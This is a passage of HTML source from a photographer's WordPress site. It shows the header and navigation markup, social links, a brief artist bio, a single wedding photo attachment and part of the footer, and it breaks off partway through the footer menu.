          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;300&quot; height=&quot;199&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50-300x199.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50-300x199.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50-600x400.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50.jpg 650w&quot; sizes=&quot;(max-width: 300px) 100vw, 300px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6973629652857"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6973629652871"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6973629652866"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697362965287c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-3963" class="fgt__main__content post-3963 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50.jpg'><img decoding="async" width="300" height="199" src="https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50-300x199.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50-300x199.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50-600x400.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/10/orange-county-wedding-photo-50.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697362965466d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6973629654699"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6973629654681"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
